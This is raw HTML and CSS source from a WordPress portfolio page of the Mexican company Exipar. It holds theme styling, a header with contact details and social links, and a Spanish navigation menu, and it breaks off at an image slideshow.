0px);}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-mobile-nav-holder > ul{display:block;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-mobile-sticky-nav-holder{display:none;}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-mobile-menu-icons{display:block;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo a{float:none;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo .searchform{float:none;display:none;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header-banner{margin-top:10px;}.fusion-mobile-menu-design-modern.fusion-header-v5.fusion-logo-center .fusion-logo{float:left;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder{padding-top:0;margin-left:-30px;margin-right:-30px;margin-bottom:0;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu{position:static;border:0;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu .fusion-mobile-nav-holder > ul{border:0;}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu .searchform,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu .searchform{float:none;}.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-sticky-header-wrapper,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-sticky-header-wrapper{position:fixed;width:100%;}.fusion-mobile-menu-design-modern.fusion-logo-right.fusion-header-v4 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-logo-right.fusion-header-v5 .fusion-logo{float:right;}.fusion-mobile-menu-design-modern.fusion-sticky-menu-only.fusion-header-v4 .fusion-secondary-main-menu,.fusion-mobile-menu-design-modern.fusion-sticky-menu-only.fusion-header-v5 .fusion-secondary-main-menu{position:static;}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-mobile-sticky-nav-holder{display:none;}.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v7.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v7.fusion-sticky-menu-1 .fusion-mobile-nav-holder{display:none;}.fusion-mobile-menu-design-classic .fusion-mobile-nav-item,.fusion-mobile-menu-design-classic .fusion-mobile-selector,.fusion-mobile-menu-design-modern .fusion-mobile-nav-item,.fusion-mobile-menu-design-modern .fusion-mobile-selector{text-align:left;}.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder{display:block;}.fusion-mobile-menu-design-classic .fusion-mobile-nav-holder .fusion-secondary-menu-icon{text-align:inherit;}.fusion-mobile-menu-design-classic .fusion-mobile-nav-holder .fusion-secondary-menu-icon:after,.fusion-mobile-menu-design-classic .fusion-mobile-nav-holder .fusion-secondary-menu-icon:before{display:none;}}@media only screen and (max-width: 800px){.fusion-body .fusion-page-title-bar .fusion-breadcrumbs{display:none;}.no-overflow-y{overflow-y:visible !important;}.fusion-layout-column{margin-left:0 !important;margin-right:0 !important;}.fusion-layout-column.fusion-spacing-no{margin-bottom:0;}.fusion-body .fusion-layout-column{width:100% !important;}.fusion-columns-1 .fusion-column:first-child,.fusion-columns-2 .fusion-column:first-child,.fusion-columns-3 .fusion-column:first-child,.fusion-columns-4 .fusion-column:first-child,.fusion-columns-5 .fusion-column:first-child{margin-left:0;}.fusion-columns .fusion-column{width:100% !important;float:none;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}.fusion-columns .fusion-column:not(.fusion-column-last){margin:0 0 50px;}#slidingbar-area .columns .col,.avada-container .columns .col,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-6,.footer-area .fusion-columns .fusion-column,.fusion-columns-5 .col-lg-2,.fusion-columns-5 .col-md-2,.fusion-columns-5 .col-sm-2{float:none;width:100%;}.fusion-filters{border-bottom:0;}.fusion-body .fusion-filter{float:none;margin:0;border-bottom:1px solid #E7E6E6;}.fusion-portfolio-text-floated .fusion-portfolio-content-wrapper{display:block;}.fusion-portfolio-text-floated .fusion-image-wrapper{max-width:none;}.fusion-secondary-menu-icon{min-width:100%;}.fusion-body .fusion-page-title-bar{padding-top:5px;padding-bottom:5px;min-height:calc(70px - 10px);height:auto;}.fusion-page-title-bar-left .fusion-page-title-captions,.fusion-page-title-bar-left .fusion-page-title-secondary,.fusion-page-title-bar-right .fusion-page-title-captions,.fusion-page-title-bar-right .fusion-page-title-secondary{display:block;float:none;width:100%;line-height:normal;}.fusion-page-title-bar-left .fusion-page-title-secondary{text-align:left;}.fusion-page-title-bar-left .searchform{display:block;max-width:100%;}.fusion-page-title-bar-right .fusion-page-title-secondary{text-align:right;}.fusion-page-title-bar-right .searchform{max-width:100%;}.fusion-page-title-row{display:table;width:100%;min-height:calc(70px - 20px);}.fusion-page-title-bar-center .fusion-page-title-row{width:auto;}.fusion-page-title-wrapper{display:table-cell;vertical-align:middle;}.fusion-contact-info{padding:1em 30px 0px 30px;line-height:1.5em;}.fusion-body .fusion-blog-layout-medium-alternate .fusion-post-content,.fusion-body .fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-content{float:none;clear:both;margin:0;padding-top:20px;}.fusion-author .fusion-social-networks{display:block;margin-top:10px;}.fusion-body .fusion-author .fusion-social-networks{text-align:center;}.fusion-author-tagline{display:block;float:none;text-align:center;max-width:100%;}.fusion-content-boxes.content-boxes-clean-horizontal .content-box-column,.fusion-content-boxes.content-boxes-clean-vertical .content-box-column{border-right-width:1px;}.fusion-content-boxes .content-box-shortcode-timeline{display:none;}.fusion-countdown,.fusion-countdown .fusion-countdown-counter-wrapper,.fusion-countdown .fusion-countdown-heading-wrapper,.fusion-countdown .fusion-countdown-link-wrapper{display:block;}.fusion-countdown .fusion-countdown-heading-wrapper{text-align:center;}.fusion-countdown .fusion-countdown-counter-wrapper{margin-top:20px;margin-bottom:10px;}.fusion-countdown .fusion-dash-title{display:block;font-size:16px;}.fusion-body .fusion-countdown .fusion-dash-title{padding:0;}.fusion-countdown .fusion-countdown-link-wrapper{text-align:center;}.fusion-reading-box-container .fusion-desktop-button{display:none;}.fusion-reading-box-container .fusion-mobile-button{display:block;}.fusion-reading-box-container .fusion-mobile-button.continue-center{display:block;}#content{width:100% !important;margin-left:0px !important;}.sidebar{width:100% !important;float:none !important;margin-left:0 !important;clear:both;}#wrapper{width:auto !important;}.create-block-format-context{display:none;}.review{float:none;width:100%;}.fusion-body .fusion-social-links-footer,.fusion-copyright-notice{display:block;text-align:center;}.fusion-social-links-footer{width:auto;}.fusion-social-links-footer .fusion-social-networks{display:inline-block;float:none;margin-top:0;}.fusion-copyright-notice{padding:0 0 15px;}.fusion-copyright-notice:after,.fusion-social-networks:after{content:"";display:block;clear:both;}.fusion-copyright-notice li,.fusion-social-networks li{float:none;display:inline-block;}.fusion-title{margin-top:0px !important;margin-bottom:20px !important;}.tfs-slider .fusion-title{margin-bottom:0 !important;}#main .cart-empty{float:none;text-align:center;border-top:1px solid;border-bottom:none;width:100%;line-height:normal !important;height:auto !important;margin-bottom:10px;padding-top:10px;}#main .return-to-shop{float:none;border-top:none;border-bottom:1px solid;width:100%;text-align:center;line-height:normal !important;height:auto !important;padding-bottom:10px;}#content.full-width{margin-bottom:0;}.sidebar .social_links .social li{width:auto;margin-right:5px;}#comment-input{margin-bottom:0;}#comment-input input{width:100%;float:none !important;margin-bottom:10px;}#comment-textarea textarea{width:100%;}.widget.facebook_like iframe{width:100% !important;max-width:none !important;}.pagination{margin-top:40px;}.portfolio-one .portfolio-item .image{float:none;width:auto;height:auto;margin-bottom:20px;}h5.toggle span.toggle-title{width:80%;}#wrapper .sep-boxed-pricing .panel-wrapper{padding:0;}#wrapper .full-boxed-pricing .column,#wrapper .sep-boxed-pricing .column{float:none;margin-bottom:10px;margin-left:0;width:100%;}.share-box{height:auto;}#wrapper .share-box h4{float:none;line-height:20px !important;margin-top:0;padding:0;}.share-box ul{float:none;overflow:hidden;padding:0 25px;padding-bottom:15px;margin-top:0px;}.project-content .project-description{float:none !important;}.single-avada_portfolio .portfolio-half .project-content .project-description h3{margin-top:24px;}.project-content .fusion-project-description-details{margin-bottom:50px;}.project-content .project-description,.project-content .project-info{width:100% !important;}.portfolio-half .flexslider{width:100% !important;}.portfolio-half .project-content{width:100% !important;}#style_selector{display:none;}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev{display:none !important;}#footer .social-networks{width:100%;margin:0 auto;position:relative;left:-11px;}.tab-holder .tabs{height:auto !important;width:100% !important;}.shortcode-tabs .tab-hold .tabs li{width:100% !important;}body .shortcode-tabs .tab-hold .tabs li,body.dark .sidebar .tab-hold .tabs li{border-right:none !important;}.error-message{line-height:170px;margin-top:20px;}.error_page .useful_links{width:100%;}.error-page .useful_links{padding-left:0;}.fusion-google-map{width:100% !important;}.social_links_shortcode .social li{width:10% !important;}#wrapper .ei-slider{width:100% !important;height:200px !important;}.fusion-progressbar{margin-bottom:10px !important;}#wrapper .content-boxes-icon-boxed .content-wrapper-boxed{min-height:inherit !important;padding-bottom:20px;padding-left:3%;padding-right:3%;}#wrapper .content-boxes-icon-boxed .content-box-column,#wrapper .content-boxes-icon-on-top .content-box-column{margin-bottom:55px;}.fusion-counters-box .fusion-counter-box{margin-bottom:20px;padding:0 15px;}.fusion-counters-box .fusion-counter-box:last-child{margin-bottom:0;}.popup{display:none !important;}.share-box .social-networks{text-align:left;}.wpcf7-form .wpcf7-number,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-text,.wpcf7-form textarea{float:none !important;width:100% !important;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}.product .images #carousel .flex-direction-nav,.product .images #slider .flex-direction-nav{display:none !important;}.fullwidth-box{background-attachment:scroll !important;}#toTop{bottom:30px;border-radius:4px;height:40px;z-index:10000;-webkit-border-radius:4px;}#toTop:before{line-height:38px;}#toTop:hover{background-color:#333333;}.no-mobile-totop .to-top-container{display:none;}.no-mobile-slidingbar #slidingbar-area{display:none;}.no-mobile-slidingbar.mobile-logo-pos-left .mobile-menu-icons{margin-right:0;}.tfs-slider .slide-content-container .btn{min-height:0 !important;padding-left:30px;padding-right:30px !important;height:26px !important;line-height:26px !important;}.fusion-soundcloud iframe{width:100%;}.ua-mobile #main,.ua-mobile .footer-area,.ua-mobile .fusion-page-title-bar,.ua-mobile body{background-attachment:scroll !important;}.fusion-revslider-mobile-padding{padding-left:30px !important;padding-right:30px !important;}}@media only screen and (max-width: 920px) and (-webkit-min-device-pixel-ratio: 1.5), only screen and (max-width: 920px) and (min-resolution: 144dpi), only screen and (max-width: 920px) and (min-resolution: 1.5dppx){#side-header .fusion-mobile-logo-1 .fusion-mobile-logo-1x,.fusion-mobile-logo-1 .fusion-mobile-logo-1x{display:none;}#side-header .fusion-mobile-logo-1 .fusion-mobile-logo-2x,.fusion-mobile-logo-1 .fusion-mobile-logo-2x{display:inline-block;}}@media only screen and (min-width: 800px){.fusion-reading-box-container .reading-box.reading-box-center{text-align:center;}.fusion-reading-box-container .reading-box.reading-box-right{text-align:right;}.fusion-reading-box-container .fusion-desktop-button{display:block;}.fusion-reading-box-container .fusion-mobile-button{display:none;}.fusion-reading-box-container .continue-center{display:inline-block;}}@media only screen and (min-device-width: 320px) and (max-device-width: 640px){#wrapper{width:auto !important;overflow-x:hidden !important;}.fusion-columns .fusion-column{float:none;width:100% !important;margin:0 0 50px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}#slidingbar-area .fusion-columns .fusion-column,.footer-area .fusion-columns .fusion-column{float:left;width:98% !important;}.fullwidth-box{background-attachment:scroll !important;}.no-mobile-totop .to-top-container{display:none;}.no-mobile-slidingbar #slidingbar-area{display:none;}.review{float:none;width:100%;}.copyright,.social-networks{float:none;padding:0 0 15px;text-align:center;}.copyright:after,.social-networks:after{content:"";display:block;clear:both;}.copyright li,.social-networks li{float:none;display:inline-block;}.continue{display:none;}.mobile-button{display:block !important;float:none;}.title{margin-top:0px !important;margin-bottom:20px !important;}#content{width:100% !important;float:none !important;margin-left:0px !important;margin-bottom:50px;}#content.full-width{margin-bottom:0;}.sidebar{width:100% !important;float:none !important;margin-left:0 !important;clear:both;}.sidebar .social_links .social li{width:auto;margin-right:5px;}#comment-input{margin-bottom:0;}#comment-input input{width:90%;float:none !important;margin-bottom:10px;}#comment-textarea textarea{width:90%;}.widget.facebook_like iframe{width:100% !important;max-width:none !important;}.pagination{margin-top:40px;}.portfolio-one .portfolio-item .image{float:none;width:auto;height:auto;margin-bottom:20px;}h5.toggle span.toggle-title{width:80%;}#wrapper .sep-boxed-pricing .panel-wrapper{padding:0;}#wrapper .full-boxed-pricing .column,#wrapper .sep-boxed-pricing .column{float:none;margin-bottom:10px;margin-left:0;width:100%;}.share-box{height:auto;}#wrapper .share-box h4{float:none;line-height:20px !important;margin-top:0;padding:0;}.share-box ul{float:none;overflow:hidden;padding:0 25px;padding-bottom:25px;margin-top:0px;}.project-content .project-description{float:none !important;}.project-content .fusion-project-description-details{margin-bottom:50px;}.project-content .project-description,.project-content .project-info{width:100% !important;}.portfolio-half .flexslider{width:100% !important;}.portfolio-half .project-content{width:100% !important;}#style_selector{display:none;}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev{display:none !important;}#footer .social-networks{width:100%;margin:0 auto;position:relative;left:-11px;}.recent-works-items a{max-width:64px;}#slidingbar-area .flickr_badge_image img,.footer-area .flickr_badge_image img{max-width:64px;padding:3px !important;}.tab-holder .tabs{height:auto !important;width:100% !important;}.shortcode-tabs .tab-hold .tabs li{width:100% !important;}body .shortcode-tabs .tab-hold .tabs li,body.dark .sidebar .tab-hold .tabs li{border-right:none !important;}.error_page .useful_links{width:100%;padding-left:0;}.fusion-google-map{width:100% !important;}.social_links_shortcode .social li{width:10% !important;}#wrapper .ei-slider{width:100% !important;height:200px !important;}.fusion-progressbar{margin-bottom:10px !important;}#wrapper .content-boxes-icon-boxed .content-wrapper-boxed{min-height:inherit !important;padding-bottom:20px;padding-left:3% !important;padding-right:3% !important;}#wrapper .content-boxes-icon-boxed .content-box-column,#wrapper .content-boxes-icon-on-top .content-box-column{margin-bottom:55px;}.share-box .social-networks{text-align:left;}#cloudsCandy{height:40px;}#cloudsCandy>path:nth-child(2n+2){opacity:0;}}@media only screen and (max-width: 1000px){.no-csstransforms .sep-boxed-pricing .column{margin-left:1.5% !important;}}@media only screen and (min-width: 920px){body.side-header-right.layout-boxed-mode #side-header{position:absolute;top:0;}body.side-header-right.layout-boxed-mode #side-header .side-header-wrapper{position:absolute;}}@media screen and (max-width: 902px){.admin-bar p.demo_store,body.admin-bar #wrapper #slidingbar-area,body.layout-boxed-mode.side-header-right #slidingbar-area{top:46px;}body.body_blank.admin-bar{top:45px;}html #wpadminbar{z-index:99999 !important;position:fixed !important;}}@media screen and (max-width: 888px){.fusion-tabs.vertical-tabs .tab-pane{max-width:none !important;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px){#wrapper .ei-slider{width:100%;}}@media only screen and (min-device-width: 320px) and (max-device-width: 480px){#wrapper .ei-slider{width:100%;}.ua-ie-11 .fusion-imageframe, .ua-ie-11 .imageframe-align-center{font-size:0px;line-height:normal;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape){.fullwidth-box{background-attachment:scroll !important;}.fusion-main-menu > ul > li{padding-right:25px;}#wrapper .ei-slider{width:100%;}#main,.fullwidth-box,.fusion-footer-widget-area,.page-title-bar,body{background-attachment:scroll !important;}}@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}}@-webkit-keyframes avadaSonarEffect{0%{opacity:0.3;}40%{opacity:0.5;}100%{-webkit-transform:scale(1.5);opacity:0;}}@-moz-keyframes avadaSonarEffect{0%{opacity:0.3;}40%{opacity:0.5;}100%{-moz-transform:scale(1.5);opacity:0;}}@keyframes avadaSonarEffect{0%{opacity:0.3;}40%{opacity:0.5;}100%{transform:scale(1.5);opacity:0;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);}}/* top border on dropdown */
.fusion-main-menu .sub-menu { border-top: 1px solid #ffffff; }

/* Center footer widgets on mobile */
@media only screen and (max-width: 800px) {
.fusion-footer #text-4 .fusion-button-wrapper.fusion-alignright {  float: none; margin: 0; }
.fusion-footer #social_links-widget-2 .fusion-social-networks.boxed-icons { text-align: center;}
.fusion-footer .widget .fusion-social-networks.boxed-icons .fusion-social-network-icon:last-child { margin-right: 0;}
.fusion-footer #text-4 { text-align: center; }
.fusion-footer .fusion-columns .fusion-column { margin-bottom: 25px;}
}

.counter-circle-content {font-size: 25px !important;}
.counter-circle-content {color: #60497a !important;}
.counter-circle-content {font-family: Orbitron, Arial, Helvetica, sans-serif !important;}

.fusion-carousel-item {
max-width: 200px !important;
width:auto !important;
}
.fusion-image-carousel-fixed .fusion-carousel .fusion-image-wrapper img {
max-height: 200px !important;
}
.fusion-image-carousel-fixed .fusion-carousel .fusion-carousel-wrapper {
height: 200px !important;
}

.caja{
	text-align: center;
	margin:20px auto 40px auto;	
  	border:1px solid #FFFFFF;
   	height:40px;
   	overflow: hidden;
   	position:relative;
   	width: 470px;
}

select#comboHome {
    border: 1px solid #FFF;
    color:#FFFFFF;
    font-size: 16px;
    background-color: rgba(30,30,30,.5);
    padding: 10px;
    width: 470px;
}

select:focus{ outline: none;}

.caja::after{
	border:1px solid #FFFFFF;
	content:"\022c1";
	color:#FFFFFF;
	display:table-cell;
	padding-top:7px;
	text-align:center;
	width:40px;
	height:40px;
	background-color:transparent;
	position:absolute;
	top:0;
	right:0px;	
	pointer-events: none;
}/* cached */</style>
	
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	
</head>
<body class="avada_portfolio-template-default single single-avada_portfolio postid-160 single-format-standard fusion-body mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v3 fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo- fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-contact-info">T  (33) 3122 2617<span class="fusion-header-separator">|</span><a href="mailto:c&#111;nt&#97;&#99;&#116;o&#64;e&#120;&#105;&#112;ar.&#99;om">c&#111;nt&#97;&#99;&#116;o&#64;e&#120;&#105;&#112;ar.&#99;om</a></div></div>
							<div class="fusion-alignright"><div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;" href="https://www.facebook.com/exipar" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;" href="https://twitter.com/exipar" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#ffffff;" href="http://exipar.com/contacto/" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#ffffff;" href="https://instagram.com/exipar" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="custom fusion-social-network-icon fusion-tooltip fusion-custom fusion-icon-custom" style="color:#ffffff;position:relative;" href="https://exipar.com/contacto/" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="WhatsApp +52 1 33 1863 7456" data-toggle="tooltip" title="WhatsApp +52 1 33 1863 7456"><span class="screen-reader-text">WhatsApp +52 1 33 1863 7456</span><img src="https://www.exipar.com/wp-content/uploads/2019/03/Whatsapp-B.png" style="width:auto;max-height:16px;" alt="WhatsApp +52 1 33 1863 7456" /></a></div></div></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		
<div class="fusion-logo" data-margin-top="8px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.exipar.com/">
						<img src="//www.exipar.com/wp-content/uploads/2017/03/Logo-Exipar.png" width="75" height="85" alt="Exipar S.A de C.V." class="fusion-logo-1x fusion-standard-logo" />

							<img src="//www.exipar.com/wp-content/uploads/2017/03/Logo-Exipar.png" width="75" height="85" alt="Exipar S.A de C.V." class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
			
			<!-- sticky header logo -->
											<img src="//www.exipar.com/wp-content/uploads/2017/03/Logo-Exipar.png" width="75" height="85" alt="Exipar S.A de C.V." class="fusion-logo-1x fusion-sticky-logo-1x" />

									<img src="//www.exipar.com/wp-content/uploads/2017/03/Logo-Exipar.png" width="75" height="85" alt="Exipar S.A de C.V." class="fusion-logo-2x fusion-sticky-logo-2x" />
									</a>
		</div>		<nav class="fusion-main-menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-1077"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1077"  ><a  href="https://www.exipar.com/"><span class="menu-text">INICIO</span></a></li><li  id="menu-item-708"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"  ><a  href="https://www.exipar.com/nosotros/"><span class="menu-text">NOSOTROS</span></a></li><li  id="menu-item-685"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"  ><a  href="https://www.exipar.com/productos/"><span class="menu-text">PRODUCTOS</span></a></li><li  id="menu-item-677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"  ><a  href="https://www.exipar.com/novedades/"><span class="menu-text">NOVEDADES</span></a></li><li  id="menu-item-705"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"  ><a  href="https://www.exipar.com/contacto/"><span class="menu-text">CONTACTO</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.exipar.com/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Buscar..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu"><ul id="menu-main-menu-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1077"  ><a  href="https://www.exipar.com/"><span class="menu-text">INICIO</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"  ><a  href="https://www.exipar.com/nosotros/"><span class="menu-text">NOSOTROS</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"  ><a  href="https://www.exipar.com/productos/"><span class="menu-text">PRODUCTOS</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"  ><a  href="https://www.exipar.com/novedades/"><span class="menu-text">NOVEDADES</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"  ><a  href="https://www.exipar.com/contacto/"><span class="menu-text">CONTACTO</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.exipar.com/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Buscar..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></nav>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<nav class="fusion-mobile-nav-holder"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-sticky-nav-holder"></nav>
	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
			
								</div>
				
							
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
<div id="content" class="portfolio-half" style="width: 100%;">
	
	
			<article id="post-160" class="post-160 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-engineering portfolio_category-residential">
			
																		<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
							<ul class="slides">
																																																				<li>
																					<img src="https://www.exipar.com/wp-content/uploads/2015/02/portfolio1.jpg" alt="" role="presentation" />
																			</li>
																																																																																		<li>
